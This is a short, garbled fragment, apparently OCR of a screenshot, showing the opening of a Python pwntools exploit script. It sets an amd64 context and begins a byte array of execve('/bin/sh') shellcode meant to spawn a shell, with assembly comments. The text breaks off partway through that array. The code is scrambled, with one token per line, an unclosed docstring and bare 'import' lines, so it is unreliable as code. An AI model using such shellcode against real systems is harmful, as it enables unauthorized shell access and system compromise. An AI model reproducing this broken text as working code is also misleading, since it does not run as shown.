
#!/usr/bin/env python3
"""
from
 pwn 
import
*
import
import
context
.
arch 
=
'amd64'
context
.
log_level 
=
'warn'
# execve("/bin/sh", NULL, NULL) — 23 bytes, no nulls, no 0
shellcode 
=
bytes
(
[
0x48
,
0x31
,
0xf6
,
# xor rsi, rsi
0x48
,
0xf7
,
0xe6
,
# mul rsi          (ra